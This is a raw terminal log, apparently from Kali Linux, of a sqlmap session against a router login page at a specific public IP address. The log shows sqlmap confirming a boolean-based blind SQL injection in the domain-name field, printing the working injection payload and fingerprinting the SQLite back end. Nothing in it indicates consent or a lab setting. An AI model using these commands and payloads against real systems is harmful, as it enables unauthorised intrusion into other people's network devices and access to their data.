 (root💀backdoor)-[~]
# sqlmap -u "https://50.199.122.157:443/scgi-bin/platform.cgi" --form --current-db --dbs --banner --batch
{1.5.2#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 20:47:10 /2021-12-26/
[20:47:10] [INFO] testing connection to the target URL
[20:47:18] [INFO] searching for forms
[#1] form:
POST https://50.199.122.157:443/scgi-bin/platform.cgi
POST data: thispage=index.htm&USERDBUsers.UserName=&USERDBUsers.Password=&USERDBDomains.Domainname=geardomain&button.login.USERDBUsers.router_status=Login&Login.userAgent=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: thispage=index.htm&USERDBUsers.UserName=&USERDBUsers.Password=&USERDBDomains.Domainname=geardomain&button.login.USERDBUsers.router_status=Login&Login.userAgent=] (Warning: blank fields detected): thispage=index.h
tm&USERDBUsers.UserName=&USERDBUsers.Password=&USERDBDomains.Domainname=geardomain&button.login.USERDBUsers.router_status=Login&Login.userAgent=
do you want to fill blank fields with random values? [Y/n] Y
[20:47:22] [INFO] resuming back-end DBMS 'sqlite'
[20:47:22] [INFO] using '/root/.local/share/sqlmap/output/results-12262021_0847pm.csv' as the CSV results file in multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: USERDBDomains.Domainname (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: thispage=index.htm&USERDBUsers.UserName=EqMI&USERDBUsers.Password=&USERDBDomains.Domainname=geardomain' AND 6227=6227 AND 'vfKt'='vfKt&button.login.USERDBUsers.router_status=Login&Login.userAgent=UGtO
---
do you want to exploit this SQL injection? [Y/n] Y
[20:47:32] [INFO] the back-end DBMS is SQLite
[20:47:32] [INFO] fetching banner
[20:47:32] [INFO] resumed: 3.3.17
back-end DBMS: SQLite
banner: '3.3.17'
[20:47:32] [WARNING] on SQLite it is not possible to get name of the current database
[20:47:32] [WARNING] on SQLite it is not possible to enumerate databases (use only '--tables')
[20:47:32] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/sqlmap/output/results-12262021_0847pm.csv'
[20:47:32] [WARNING] your sqlmap version is outdated
[*] ending @ 20:47:32 /2021-12-26/
KALI
BY OFFENSIVE SECURITY